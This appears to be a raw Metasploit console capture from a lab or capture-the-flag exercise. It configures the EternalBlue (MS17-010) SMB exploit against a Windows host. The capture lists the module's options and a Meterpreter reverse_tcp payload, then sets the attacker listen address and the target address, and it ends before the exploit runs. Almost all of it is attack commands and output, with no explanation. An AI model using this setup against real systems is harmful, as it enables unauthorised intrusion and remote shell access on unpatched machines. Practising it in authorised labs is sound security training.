 [msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> show options

Module options (exploit/windows/smb/ms17_010_eternalblue):

   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS                          yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT          445              yes       The target port (TCP)
   SMBDomain                       no        (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.

Payload options (windows/x64/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.1.137    yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic Target

View the full module info with the info, or info -d command.

[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> set LHOST 10.21.181.199
LHOST => 10.21.181.199
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> set RHOSTS 10.10.179.2
RHOSTS => 10.10.179.2
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >>